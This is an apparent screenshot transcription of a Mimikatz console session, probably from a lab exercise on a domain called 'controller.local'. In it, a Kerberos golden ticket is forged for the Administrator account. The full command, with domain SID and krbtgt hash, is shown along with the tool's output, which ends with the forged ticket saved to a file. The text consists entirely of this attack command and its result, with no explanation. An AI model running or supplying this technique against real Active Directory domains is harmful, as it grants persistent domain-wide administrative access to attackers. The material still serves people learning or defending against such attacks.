 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-3893474861-143125734-2112006029 /
krbtgt:78558f004296a6f9438f4532164a7acd /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-3893474861-143125734-2112006029
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 78558f004296a6f9438f4532164a7acd - rc4_hmac_nt
Lifetime  : 5/8/2020 5:50:13 PM ; 5/6/2030 5:50:13 PM ; 5/6/2030 5:50:13 PM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !